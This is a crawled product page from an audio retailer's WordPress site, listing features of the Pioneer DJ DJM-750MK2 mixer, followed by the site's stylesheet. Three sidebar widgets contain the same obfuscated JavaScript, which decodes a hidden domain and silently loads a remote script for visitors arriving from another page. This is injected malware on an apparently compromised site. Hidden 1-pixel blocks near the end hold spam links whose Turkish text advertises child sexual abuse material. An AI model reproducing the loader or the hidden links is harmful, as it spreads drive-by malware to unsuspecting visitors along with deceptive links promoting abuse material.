

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://chanlee.com.my/work/pioneer-dj-djm-750mk2
body_size: 13964
content:

<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" > <!--<![endif]-->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Pioneer DJ DJM-750MK2 | Chan Lee Prosound </title>
	<meta name="viewport" content="width=device-width,initial-scale=1">
	
	<!-- CSS -->
	<link rel="stylesheet" href="http://chanlee.com.my/wp-content/themes/dokedoke/css/initializr.css">
	<link rel="stylesheet" href="http://chanlee.com.my/wp-content/themes/dokedoke/css/style.css">
	<link rel="stylesheet" href="http://chanlee.com.my/wp-content/themes/dokedoke/css/idangerous.swiper.css">
	
	
			<link rel="stylesheet" href="http://chanlee.com.my/wp-content/themes/dokedoke/css/responsive.css">
		
	<!-- FONTS -->
	<link href='http://fonts.googleapis.com/css?family=Merriweather:400,900' rel='stylesheet' type='text/css'>
	<link href='http://fonts.googleapis.com/css?family=Lato:100,300,400' rel='stylesheet' type='text/css'>

	<script src="http://chanlee.com.my/wp-content/themes/dokedoke/js/modernizr.min.js"></script>
	
	<link rel="alternate" type="application/rss+xml" title="Chan Lee Prosound &raquo; Feed" href="http://chanlee.com.my/feed" />
<link rel="alternate" type="application/rss+xml" title="Chan Lee Prosound &raquo; Comments Feed" href="http://chanlee.com.my/comments/feed" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://chanlee.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<script type='text/javascript' src='http://chanlee.com.my/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://chanlee.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://chanlee.com.my/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Pioneer DJ DJM-450' href='http://chanlee.com.my/work/pioneer-dj-djm-450' />
<link rel='next' title='Pioneer DJ DJM-900NXS2' href='http://chanlee.com.my/work/pioneer-dj-djm-900nxs2' />
<meta name="generator" content="WordPress 4.0.18" />
<link rel='canonical' href='http://chanlee.com.my/work/pioneer-dj-djm-750mk2' />
<link rel='shortlink' href='http://chanlee.com.my/?p=633' />
</head>
<body class="single single-work postid-633">

	<header>
	<div class="navbar">
		<div class="menu-main-menu-container"><ul id="main-nav" class="sf-menu"><li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://chanlee.com.my/"><span>Welcome to Chan Lee</span></a></li>
<li id="menu-item-557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-557"><a href="http://chanlee.com.my/work"><span>Products</span></a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-554"><a href="http://chanlee.com.my/blog"><span>Latest news</span></a></li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="http://chanlee.com.my/contact-us"><span>Contact us</span></a></li>
</ul></div>	</div>
</header>
	
	
	<!-- main content -->
	<div class="main">

		
		<div  id="page-title" class="main-title">
		<img src="http://chanlee.com.my/wp-content/uploads/2014/05/logo-chanlee.png"  alt="Chan Lee Prosound"class="main-logo" />
		
		
		
	</div>


		
	<!-- work-->
	<section class="page-section zigzag" >
		<div class="page-section-inner">
		<h1 class="heading">Pioneer DJ DJM-750MK2</h1>
			<div class="subheading"><p>The DJM-750MK2, a 4-channel mixer which inherits key features and design elements from the DJM-900NXS2, creating a club-style setup when combined with our professional CDJ or XDJ multi players. The Magvel crossfader, gives a precise response and assured feel during even the most complicated scratch techniques. • Professional Layout • Pro FX With Detailed Control [&hellip;]</p>
</div>
		</div>
	
				
<div id="project-gallery"><!-- swipper -->
<div class="gallery-container">
	<div class="swiper-container clearfix">
		<div class="swiper-wrapper clearfix">
	    
		
		<!-- Images  -->
									<div class="swiper-slide"> <img src="http://chanlee.com.my/wp-content/uploads/2020/02/DJM-750MK2.jpg" alt="http://chanlee.com.my/wp-content/uploads/2020/02/DJM-750MK2.jpg"> </div>
				
						
		<!-- ENDS images -->
		
		
		</div>
	
	</div>
</div>
<!-- ENDS swipper -->


		
		<div class="page-section-inner clearfix">
			
			<!-- project info -->
			<div class="project-info">
									<p><strong>Brand </strong><br/>Pioneer DJ</p>
													<p><strong>Category </strong><br/>Professional DJ Mixer</p>
								
			</div>
			<!-- ENDS project info -->
			
			<div class="project-content"><p>The DJM-750MK2, a 4-channel mixer which inherits key features and design elements from the DJM-900NXS2, creating a club-style setup when combined with our professional CDJ or XDJ multi players.</p>
<p>The Magvel crossfader, gives a precise response and assured feel during even the most complicated scratch techniques.</p>
<p>• Professional Layout</p>
<p>• Pro FX With Detailed Control</p>
<p>• Independent Send/Return</p>
<p>• Professional Sound Quality</p>
<p>• Smooth Eqs &amp; Faders</p>
<p>• Rekordbox Dj Bundled</p>
<p>• Rekordbox Dvs Bundled</p>
<p>• Two Headphone Outputs</p>
<p>• Flexible Connectivity</p>
<p>• Independent Mic Section</p>
</div>
				
			
		
		</div>
		
	</section>
	<!-- ENDS work-->
			
			
			




<!-- similar projects-->
<section class="page-section-white" >

	<div class="related-projects-holder">
		<div class="heading">Similar Product</div>
		<ul class="related-projects clearfix">
			
			        	
        	<li>
				
				
				<a href="http://chanlee.com.my/work/pioneer-dj-xdj-rr" class="thumb">		

<a href="http://chanlee.com.my/work/pioneer-dj-xdj-rr" class="thumb" >
	<img src="http://chanlee.com.my/wp-content/uploads/2020/02/XDJ-RR.jpg" alt="Pioneer DJ XDJ-RR" />
</a>

</a>
				
				
				<a href="http://chanlee.com.my/work/pioneer-dj-xdj-rr" class="heading">Pioneer DJ XDJ-RR</a>
			</li>
			
			        	
        	<li>
				
				
				<a href="http://chanlee.com.my/work/pioneer-dj-djm-450" class="thumb">		

<a href="http://chanlee.com.my/work/pioneer-dj-djm-450" class="thumb" >
	<img src="http://chanlee.com.my/wp-content/uploads/2020/02/DJM-450.jpg" alt="Pioneer DJ DJM-450" />
</a>

</a>
				
				
				<a href="http://chanlee.com.my/work/pioneer-dj-djm-450" class="heading">Pioneer DJ DJM-450</a>
			</li>
			
			        	
        	<li>
				
				
				<a href="http://chanlee.com.my/work/pioneer-dj-ddj-sb3" class="thumb">		

<a href="http://chanlee.com.my/work/pioneer-dj-ddj-sb3" class="thumb" >
	<img src="http://chanlee.com.my/wp-content/uploads/2020/02/DDJ-SB3.jpg" alt="Pioneer DJ DDJ-SB3" />
</a>

</a>
				
				
				<a href="http://chanlee.com.my/work/pioneer-dj-ddj-sb3" class="heading">Pioneer DJ DDJ-SB3</a>
			</li>
			
						
		</ul>
	</div>	
</section>
<!-- ENDS similar projects-->
			
			




										
		

<!-- social -->
<section class="page-section" >
	<!--  social icons -->
	<div class="icons ">
	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	</div>
	<!-- ENDS social icons -->
</section >
<!-- ENDS social -->		<!-- WIDGETS -->
<section class="page-section" >
	<ul  class="widget-cols clearfix">
		<li class="first-col">
			<div class="widget-block"><h4 class="heading">Products&#8217; Categories</h4>		<ul>
<li class="cat-item-none">No categories</li>		</ul>
</div><div class="widget-block">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>		</li>
		
		<li class="second-col">
			<div class="widget-block"><h4 class="heading">Search</h4><form role="search" method="get" id="searchform" class="searchform" action="http://chanlee.com.my/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div><div class="widget-block">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>		</li>
		
		<li class="third-col">
			<div class="widget-block"><h4 class="heading">Menu</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://chanlee.com.my/">About</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="http://chanlee.com.my/work">Products</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-84"><a href="http://chanlee.com.my/blog">Latest News</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://chanlee.com.my/contact-us">Contact us</a></li>
</ul></div></div><div class="widget-block">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>		</li>
		
	</ul>
</section>
<!-- ENDS WIDGETS -->		
		<!-- footer -->
		<footer>
			<div class="inner">
							</div>
		</footer>
		<!-- ENDSfooter -->


	</div>
	<!-- ENDS main content -->
	


	

<script type='text/javascript' src='http://chanlee.com.my/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/chanlee.com.my\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myJsVars = {"inner_background":"http:\/\/chanlee.com.my\/wp-content\/uploads\/2014\/07\/page-bg2.jpg","front_background1":"http:\/\/chanlee.com.my\/wp-content\/uploads\/2014\/05\/02.jpg","front_background2":"http:\/\/chanlee.com.my\/wp-content\/uploads\/2014\/05\/01.jpg","front_background_duration":"2000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/themes/dokedoke/js//custom.js?ver=4.0.18'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/themes/dokedoke/js//superfish.js?ver=4.0.18'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/themes/dokedoke/js//backstretch.js?ver=4.0.18'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/themes/dokedoke/js//idangerous.swiper.js?ver=4.0.18'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/themes/dokedoke/js//jquery.mixitup.min.js?ver=4.0.18'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/themes/dokedoke/js//jquery.cycle2.js?ver=4.0.18'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-includes/js/comment-reply.min.js?ver=4.0.18'></script>
	
<div style="width:1px;height:1px;overflow: hidden;">
<a href="http://www.fixtravesti.net/" title="travesti">travesti</a>
</div>

<div style="width:1px;height:1px;overflow: hidden;">
<a href="http://www.travesti.xyz/">çocuk pornosu, göktuğ ipnedir bu alemde ona ekmek yok...!!!</a
<a href="http://fixtravesti.com/">çocuk pornosu, göktuğ ipnedir bu alemde ona ekmek yok...!!!</a>
<a href="http://fixtravesti.net/">çocuk pornosu, göktuğ ipnedir bu alemde ona ekmek yok...!!!</a>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://chanlee.com.my/wp-content/themes/dokedoke/css/style.css
body_size: 15980
content:
@import url('social-icons.css');

@import url('superfish.css');

@import url('comments.css');

@import url('forms.css');

@import url('entry-content.css');
/*-----------------------------------------------------------------------------------*/
/*	Mixings and colors
/*-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	Vars
/*-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	MIXINS
/*-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	Import other CSS
/*-----------------------------------------------------------------------------------*/
body {
  position: relative;
  margin-top: 4em;
  padding-top: 18em;
  /* has relation with the main-title class */

  font-family: 'Lato', serif;
  font-weight: 400;
}
body.home {
  padding-top: 37em;
  /* has relation with the main-title class */
}
/*-----------------------------------------------------------------------------------*/
/*	TYPO
/*-----------------------------------------------------------------------------------*/
h1,
h2,
h3 {
  font-family: 'Lato', Helvetica;
  line-height: 1.4em;
}
h1.heading,
h2.heading,
h3.heading,
h4.heading,
h5.heading,
h6.heading {
  text-align: center;
}
h1 {
  font-family: 'Lato', serif;
  color: #444;
  font-weight: 700;
}
h2 {
  color: #921d26;
  font-weight: 900;
  font-size: 1.5em;
}
h3 {
  font-family: 'Lato', serif;
  font-weight: 300;
  font-size: 1.5em;
  color: #888;
}
/* ===================
    ALL: Orange Theme
   =================== */
#header-container {
  border-bottom: 20px solid #e44d26;
}
#footer-container {
  border-top: 20px solid #e44d26;
}
#main aside {
  border-top: 20px solid #e44d26;
}
#header-container,
#footer-container,
#main aside {
  background: #f16529;
}
#title {
  color: white;
}
::-moz-selection {
  background: #cf7831;
  color: #fff;
  text-shadow: none;
}
::selection {
  background: #cf7831;
  color: #fff;
  text-shadow: none;
}
a {
  color: #cf7831;
}
a:hover {
  color: #dbc333;
}
a:focus {
  outline: thin dotted;
}
a:hover,
a:active {
  outline: 0;
}
blockquote {
  margin: 2.5em 2em;
  color: #444;
  font-weight: 400;
  font-size: 1.2em;
  line-height: 1.5em;
  text-align: center;
}
/*-----------------------------------------------------------------------------------*/
/*	HEADER*/

header {
  display: block;
  background: #000;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 20;
}
header .navbar {
  /*center methhod 1/3 */
  width: 100%;
  position: relative;
  float: left;
  line-height: 40px;
}
header .navbar #main-nav {
  list-style: none;
  text-transform: uppercase;
  padding: 0 0;
  margin: 0px;
  font-family: 'Lato', serif;
  font-size: .8em;
  /*center methhod 2/3 */

  clear: left;
  float: right;
  display: block;
  text-align: center;
  position: relative;
  right: 50%;
  /* sub navigation -----------------------------------------------------*/

}
header .navbar #main-nav > li {
  line-height: 60px;
  /*center methhod 3/3*/

  display: block;
  float: left;
  position: relative;
  left: 50%;
}
header .navbar #main-nav > li:hover > a {
  color: #dbc333;
}
header .navbar #main-nav > li.current-menu-item,
header .navbar #main-nav > li.current_page_item {
  background: url(../img/nav-active.png) center -20px;
  color: #000;
}
header .navbar #main-nav > li.current-menu-item:after,
header .navbar #main-nav > li.current_page_item:after {
  content: ' ';
  position: absolute;
  bottom: -6px;
  left: 0;
  right: 0;
  height: 6px;
  width: 100%;
  background: url(../img/nav-active.png) center bottom;
}
header .navbar #main-nav > li.current-menu-item:hover a,
header .navbar #main-nav > li.current_page_item:hover a {
  color: #000;
}
header .navbar #main-nav > li {
  display: inline-block;
  padding: 0px 30px;
}
header .navbar #main-nav > li a {
	font-size: 1.3em;
  text-decoration: none;
  color: #fff;
}
header .navbar #main-nav > li ul {
  margin-top: 7px;
  background: #45525b;
  text-align: left;
}
header .navbar #main-nav > li ul li a {
  padding: 0 10px;
}
header .navbar #main-nav > li ul li:hover > a {
  background: #921f27;
}
.navbar #comboNav {
  display: none;
}
.navbar #main-nav {
  display: block;
}
/*-----------------------------------------------------------------------------------*/
/*	BODY
/*-----------------------------------------------------------------------------------*/
.main {
  font-size: 18px;
  line-height: 1.5em;
  font-weight: 300;
  color: #444;
}
.main-title {
  text-align: center;
  font-size: 1.15384em;
  color: #ffffff;
  padding: 2.8em 0;
  position: fixed;
  top: 1.9em;
  left: 0;
  right: 0;
  height: 25em;
  /* has relation with the body top padding */

  z-index: -1;
  font-family: 'Lato', Helvetica;
}
.main-title h1 {
  color: #fff;
  margin-bottom: 10px;
  text-shadow: 2px 2px 0 rgba(0, 0, 0, 0.3);
  font-family: 'Lato', Helvetica;
}
.main-title h2 {
  margin: 0px;
  text-shadow: 2px 2px 0 rgba(0, 0, 0, 0.3);
  color: #fff;
  font-family: 'Lato', Helvetica;
}
.page-title {
  text-align: center;
  font-size: 1.15384em;
  color: #ffffff;
  padding: 2.8em 0;
  position: fixed;
  top: 1.9em;
  left: 0;
  right: 0;
  height: 10em;
  /* has relation with the body top padding */

  z-index: -1;
}
.page-section,
.page-section-odd {
  background: #efedea;
  margin: 0;
  z-index: 10;
  position: relative;
}
.page-section .subheading,
.page-section-odd .subheading {
  font-family: 'Lato', serif;
  font-size: 2em;
  line-height: 1.3em;
  font-weight: 300;
  color: #888;
  text-align: center;
  margin-bottom: 1.2em;
}
.page-section .subheading{
	display: none;
}

.page-section h1,
.page-section-odd h1 {
  font-size: 2em;
}
.page-section h2,
.page-section-odd h2 {
  font-size: 2.5em;
}
.page-section h3,
.page-section-odd h3 {
  font-size: 1.5em;
  font-weight: 700;
  color: #444;
}
.page-section img,
.page-section-odd img {
  max-width: 100%;
  height: auto;
}
.page-section .page-section-inner,
.page-section-odd .page-section-inner {
  width: 90%;
  max-width: 900px;
  margin: 0 auto;
  padding: 1em 0 2em 0;
}
.page-section .page-section-inner-no-margin,
.page-section-odd .page-section-inner-no-margin {
  width: 90%;
  max-width: 900px;
  margin: 0 auto;
  padding: 2em 0 2em 0;
}
.page-section-odd {
  background: #45525b;
  color: #fff;
}
.page-section-odd a {
  color: #dbc333;
}
.page-section-odd h2 {
  color: #dbc333;
}
.page-section-odd:before {
  content: ' ';
  position: absolute;
  top: -10px;
  left: 0;
  right: 0;
}
.page-section.zigzag:before {
  content: ' ';
  position: absolute;
  top: -10px;
  left: 0;
  right: 0;
  height: 10px;
	background: #efedea;
}
.page-section-white {
  background: #fff;
  color: #444;
}
.gallery-container {
  overflow: hidden;
  margin: 0;
  z-index: 10;
  position: relative;
  /* Slide ----------------------------------------------------*/
}
.gallery-container .swiper-container {
  /* Specify Swiper's Size: */

  max-width: 672px;
  height: auto;
}
.gallery-container .swiper-slide {
  /* Specify Slides's Size: */

  width: 100%;
  height: 100%;
}
/* Gray scale on not active slides ----------------------------------------------------*/.swiper-slide:not(.swiper-slide-active) img {
  -webkit-filter: grayscale(100%);
  filter: url("data:image/svg+xml;filter: gray;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
}
/*-----------------------------------------------------------------------------------*/
/*	WORK
/*-----------------------------------------------------------------------------------*/
#work-filter {
  list-style: none;
  margin: 0;
  padding: 0;
  display: block;
  width: 100%;
  padding: 2em 0 ;
  font-size: .9em;
  border-top: 3px solid #444;
  text-transform: uppercase;
}
#work-filter li {
  display: inline-block;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#work-filter li:first-child {
  padding-right: 5px;
}
#work-filter li:hover {
  color: #cf7831;
}
#work-filter .filter:after {
  content: ' / ';
  padding-left: 5px;
  padding-right: 5px;
}
#work-filter .filter:last-child:after {
  content: '';
}
#work-container {
  /* this rule is needed by MixitUp jquery */

}
#work-container .mix {
  opacity: 0;
  display: none;
  /* semiperfect gutter layout 31% width and a gutter of 1% to each side */

  width: 33%;
  margin: 0 -2px;
}
#work-container .thumb {
  display: block;
}
#work-container .title {
  display: block;
  padding-bottom: 10px;
  text-align: center;
  font-family: 'Lato', serif;
  font-weight: 300;
  font-size: 1em;
  color: #444;
  text-decoration: none;
}
.testimonial-holder {
  max-width: 900px;
  min-height: 100px;
  margin: 3em auto;
}
.testimonial-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.testimonial-list li {
  display: block;
  width: 100%;
  text-align: center;
}
.testimonial-list li .quote {
  color: #888;
  font-family: 'Lato', Helvetica;
  font-style: italic;
}
.testimonial-list li .source {
  color: #444;
  font-weight: 700;
}
/*-----------------------------------------------------------------------------------*/
/*	SINGLE-WORK
/*-----------------------------------------------------------------------------------*/
.project-info {
  width: 20%;
  float: left;
  font-size: .8em;
  font-family: 'Lato', Helvetica;
}
.project-info a {
  font-weight: 900;
  text-decoration: none;
}
.project-content {
  width: 75%;
  float: right;
}
.related-projects-holder {
  max-width: 900px;
  margin: 0 auto;
}
.related-projects-holder .heading {
  font-size: 1.5em;
  font-weight: 700;
  color: #444;
  padding: 2em 0;
  text-align: center;
}
.related-projects {
  display: block;
  margin: 0;
  padding: 0em 0 4em 0;
  list-style: none;
}
.related-projects li {
  float: left;
  width: 31.914893614%;
  margin-right: 2.12%;
}
.related-projects li:nth-child(3n) {
  margin-right: 0px;
}
.related-projects li .thumb {
  display: block;
  margin-bottom: 10px;
}
.related-projects li .thumb img {
  max-width: 100%;
  height: auto;
  line-height: 0;
}
.related-projects li .heading {
  font-size: 1em;
  font-weight: 700;
  color: #444;
  padding: 1em 0;
  text-align: center;
  display: block;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.related-projects li .heading:hover {
  color: #cf7831;
}
/*-----------------------------------------------------------------------------------*/
/*	BLOG
/*-----------------------------------------------------------------------------------*/
.action-link {
  clear: both;
  display: block;
  background: #45525b;
  float: left;
  text-decoration: none;
  color: #fff;
  font-size: .8em;
  font-weight: 300;
  padding: .5em .8em;
}
.action-link:hover {
  background: #921f27;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#posts-list {
  position: relative;
  margin-top: 30px;
  margin-bottom: 40px;
}
#posts-list article:last-child {
  border-bottom: none;
}
#posts-list article {
  position: relative;
  padding: 3em 0em 4.5em 0;
  margin-bottom: 2em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
#posts-list article .entry-date {
  font-family: 'Lato', serif;
  font-weight: 300;
  font-size: 1em;
  color: #888;
  text-align: center;
  padding: 2em 0em;
  text-transform: uppercase;
}
#posts-list article .entry-heading {
  display: block;
  font-family: 'Lato', serif;
  font-weight: 700;
  font-size: 2.2em;
  color: #444;
  text-align: center;
  text-decoration: none;
  padding: 0em 0em .8em 0;
  line-height: 1.2em;
}
#posts-list article .entry-content {
  margin-bottom: 1.5em;
}
.page-navigation {
  background: rgba(0, 0, 0, 0.02);
  width: 100%;
  margin: 3em 0 0em 0;
}
.page-navigation a {
  line-height: 2em;
  text-decoration: none;
  color: #fff;
  padding: 0 20px;
  background: #45525b;
  font-size: .8em;
}
.page-navigation a:hover {
  background: #921f27;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.page-navigation .nav-previous a {
  display: block;
  float: right;
}
.page-navigation .nav-next a {
  display: block;
  float: left;
}
.share-post {
  padding: 10px 20px;
  text-align: center;
  color: #888;
  font-weight: 300;
}
.share-post a {
  color: #888;
  text-decoration: none;
}
.share-post a:hover {
  text-decoration: underline;
  color: #cf7831;
}
/*-----------------------------------------------------------------------------------*/
/*	Widgets block
/*-----------------------------------------------------------------------------------*/
.widget-cols {
  position: relative;
  display: block;
  color: #e7d7ba;
  border-top: 3px solid #888;
  padding: 0px;
  margin: 0px;
  width: 90%;
  max-width: 900px;
  margin: 0 auto;
  color: #444;
}
.widget-cols h1,
.widget-cols h2,
.widget-cols h3,
.widget-cols h4,
.widget-cols h5,
.widget-cols h6 {
  font-family: 'Lato';
  color: #444;
  margin-bottom: 20px;
  font-weight: 700;
}
.widget-cols h4 {
  font-size: .85em;
}
.widget-cols > li {
  list-style: none;
  float: left;
  width: 31.914893614%;
  margin-right: 2.12%;
  margin-bottom: 40px;
  font-size: .85em;
}
.widget-cols > li.third-col {
  margin-right: 0;
}
/*-----------------------------------------------------------------------------------*/
/*	Social icons holder
/*-----------------------------------------------------------------------------------*/
.icons {
  max-width: 900px;
  margin: 0 auto;
  padding: 2em 0;
  text-align: center;
}
.icons a {
  display: inline-block;
  width: 24px;
  height: 24px;
  margin: 10px;
  vertical-align: middle;
  -o-transition: all .3s;
  -moz-transition: all .3s;
  -webkit-transition: all .3s;
  -ms-transition: all .3s;
}
/*-----------------------------------------------------------------------------------*/
/*	FOOTER
/*-----------------------------------------------------------------------------------*/
footer {
  display: block;
  background: #45525b;
  margin: 0;
  z-index: 22;
  position: relative;
  font-size: .8em;
}
footer:before {
  content: ' ';
  position: absolute;
  top: -10px;
  left: 0;
  right: 0;
  height: 10px;
  background-size: 20px;
}
footer .inner {
  width: 90%;
  max-width: 900px;
  margin: 0 auto;
  padding: 1em 0;
  text-align: center;
  color: #f1f1f1;
}
footer .inner a {
  color: #dbc333;
}
/*-----------------------------------------------------------------------------------*/
/*	ADDITIONAL
/*-----------------------------------------------------------------------------------*/
.sticky {
  background: rgba(0, 0, 0, 0.05);
}
